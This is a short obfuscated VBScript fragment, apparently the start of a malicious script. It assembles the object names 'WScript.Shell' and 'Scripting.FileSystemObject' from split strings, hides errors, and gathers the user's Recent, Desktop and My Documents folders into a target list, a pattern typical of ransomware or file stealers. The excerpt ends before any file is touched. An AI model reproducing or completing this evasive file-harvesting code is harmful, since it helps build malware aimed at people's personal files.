 Option Explicit
On Error Resume Next
Dim arF:arF=Array()
Dim i:i=0
Dim s:s="S"
Dim o:o="W"+s+"c"+"rip"
o=o+"t"+"."+s+"hell"
Dim oS: Set oS=CreateObject(o)
Dim j:j=0
o="Re":o=o+"cent"  '//recently opened files
Dim rec:rec=oS.SpecialFolders(o)
Dim k:k=0
o=s+"c"+"rip"
o=o+"ting"+"."+"File"+s+"yst"+"e"+"m"+"Object"
Dim FSO:Set FSO=CreateObject(o)
o="De"+s+Chr(107)+"top" '//Desktop
Dim sHd:sHd=oS.SpecialFolders(o)
sHd=""&sHd&""
ReDim Preserve arF(i)
arF(i)=sHd
i=i+1
o="My"+"D"+"oc"+"u"+"ment"+s '//MyDocuments
sHd=oS.SpecialFolders(o)
sHd=""&sHd&""
ReDim Preserve arF(i)
arF(i)=sHd
i=i+1